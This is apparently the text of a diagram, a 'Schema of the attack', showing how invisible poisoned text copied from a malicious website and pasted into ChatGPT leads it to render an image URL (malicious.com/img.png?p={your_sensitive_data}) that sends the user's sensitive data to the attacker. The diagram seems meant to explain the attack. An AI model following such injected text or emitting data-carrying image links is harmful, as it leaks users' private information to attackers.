 Malicious website
4
Ctrl + C
Image GET-request +
your_sensitive_data
1
User
Poisoned text
Invisible image
5
Ctrl + V
ChatGPT
Poisoned text
ChatGPT
2
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3
Schema of the attack